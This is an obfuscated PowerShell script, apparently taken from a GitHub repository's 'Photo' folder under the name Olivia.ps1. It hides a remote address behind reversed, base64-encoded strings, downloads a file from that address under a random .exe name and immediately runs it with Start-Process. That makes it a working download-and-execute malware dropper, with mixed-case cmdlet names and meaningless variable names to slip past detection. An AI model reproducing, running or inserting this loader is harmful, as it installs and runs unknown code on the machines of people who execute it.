 raw.githubusercontent.com/6E3372/OliRod/main/Photo/Olivia.ps1
Jq
Error
function tErYHmbilNUVZXyTnSsI($encodedString){
    $9379f2ee1749466aa7ffb8c38e753d54 = "\x9";
    $eb12b020de2745b6acd2bbea8c45251d = $encodedString.replace($9379f2ee1749466aa7ffb8c38e753d54, " ") -split " ";
    $cbaf62f8782d4199914dd7d547ee8ceb = $eb12b020de2745b6acd2bbea8c45251d.clone();
    [array]::reverse($cbaf62f8782d4199914dd7d547ee8ceb);
    $98a4598b3ed7434d849cb408ce2fe48b = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String($cbaf62f8782d4199914dd7d547ee8ceb));
    return $98a4598b3ed7434d849cb408ce2fe48b;
}
function dSjxBYDQMcvfNlsyApEn($inputString) {
    $c7176be29d0b404bb7b317d962a0f7e1 = -join ((0x41..0x5a) + (0x61..0x7a) | Get-Random -Count 20 | % {[char]$_});
    return "$c7176be29d0b404bb7b317d962a0f7e1$inputString";
}
$7522f1b799854a509c98253b95f981b0 =
tErYHmbilNUVZXyTnSsI("l\x9h\x9X\x9Z\x9u\x9w\x9G\x9b\x9l\x9h\x92\x9c\x9y\x9V\x92\x9d\x9v\x9B\x9H\x9X\x9w\x94\x9S\x9M\x92\x9x\x9F\x9b\x9s\x9V\x9G\x9a\x9T\x9J\x9X\x9
Z\x93\x99\x9G\x9U\x9z\x9d\x93\x9b\x9k\x95\x9W\x9a\x9X\x9x\x9l\x9M\x9z\x90\x9W\x9Z\x90\x9N\x9X\x9e\x9T\x9x\x91\x9c\x93\x99\x9G\x9Z\x9u\x9l\x92\x9V\x9c\x9p\x9z\x9Q"
);
$93fc63713b044a6da0247735bafdfab4 = dSjxBYDQMcvfNlsyApEn(".exe");
$e1351353c14d410ba7c8bcacedd25eb6 =
tErYHmbilNUVZXyTnSsI("=\x9=\x9Q\x9Z\x94\x9V\x9m\x9L\x9v\x9d\x9W\x9a\x9y\x9R\x92\x9b\x9S\x9F\x9W\x9a\x92\x9l\x9G\x9b\x9P\x99\x9C\x9d\x9j\x9V\x9m\x9a\x9v\x9J\x9H\x9
U\x9v\x94\x9W\x9a\x9h\x91\x92\x9L\x93\x9F\x9m\x9c\x9v\x9Q\x92\x9b\x9S\x9l\x9G\x9b\x9P\x99\x9i\x9M\x93\x9M\x9z\x9M\x9F\x9Z\x9z\x9L\x9t\x99\x92\x9Y\x9u\x9I\x9W\x9d\
x9o\x9R\x9X\x9a\x9n\x99\x9y\x9L\x96\x9M\x9H\x9c\x90\x9R\x9H\x9a")
iNvOkE-wEbReQuEsT -Uri $e1351353c14d410ba7c8bcacedd25eb6 -Outfile $93fc63713b044a6da0247735bafdfab4
StArT-pRoCeSs $93fc63713b044a6da0247735bafdfab4